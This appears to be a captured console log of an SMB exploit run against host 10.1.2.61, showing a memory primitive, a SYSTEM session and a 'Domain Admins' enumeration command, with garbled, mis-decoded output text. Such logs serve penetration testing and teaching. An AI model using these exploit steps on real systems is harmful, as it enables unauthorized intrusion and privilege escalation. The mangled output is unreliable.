 [*] 10.1.2.61:445 - [+] Successfully Leaked Transaction!
[*] 10.1.2.61:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.2.61:445 - <---------------- | Leaving Danger Zone | -------------
[*] 10.1.2.61:445 - Reading from CONNECTION struct at: 0x889ceb50
[*] 10.1.2.61:445 - Built a write-what-where primitive...
[+] 10.1.2.61:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.2.61:445 - Service start timed out, OK if running a command or non-
[*] 10.1.2.61:445 - Getting the command output...
[*] 10.1.2.61:445 - Executing cleanup...
[+] 10.1.2.61:445 - Cleanup was successful
[+] 10.1.2.61:445 - Command completed successfully!
[*] 10.1.2.61:445 - Output for "net group "Domain Admins" /domain":
�o���n�D�|�b��� .local �U����챱��B�z�C
�s�qW�� Domain Admins
���� ���w�����t�κz��
����
-------------------------------------------------------------------------------
Administrator
�R�O���榨�\�C